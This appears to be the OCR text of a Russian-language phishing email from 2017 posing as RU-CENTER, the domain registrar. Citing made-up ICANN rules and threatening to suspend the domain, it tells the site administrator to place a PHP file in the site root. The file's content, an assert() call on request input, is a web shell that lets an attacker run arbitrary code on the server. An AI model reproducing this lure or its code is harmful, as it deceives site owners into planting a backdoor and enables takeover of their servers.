 От RU-CENTER <domain@nic.technical> Ответить Ответить всем Переслать Больше
Тема Важное сообщение для администратора домена 1.8.2017 14
Кому
RU center
Уважаемый клиент!
В соответствии с поправками, внесенными в правила ICANN, Вы
должны подтвердить, что фактическое управление доменным
именем осуществляется лицом, указанным в
качестве его администратора.
Чтобы подтвердить, что Вы имеете фактическую возможность
управлять доменным именем, создайте в корневой директории
сайта файл a15j71i6gtqsk269.php со следующим содержимым:
<?php
assert(stripslashes($_REQUEST[RUCENTER]));
?>
Файл должен быть создан в течение трех рабочих дней с
момента получения данного сообщения и находиться на сервере
до 17 августа 2017 года, 10:00 (UTC+03:00), в противном случае
процедура подтверждения не будет пройдена.
Обращаем Ваше внимание на то, что если процедура
подтверждения не будет пройдена, делегирование домена будет
приостановлено.
© АО «Региональный Сетевой Информационный Центр» (RU-CENTER)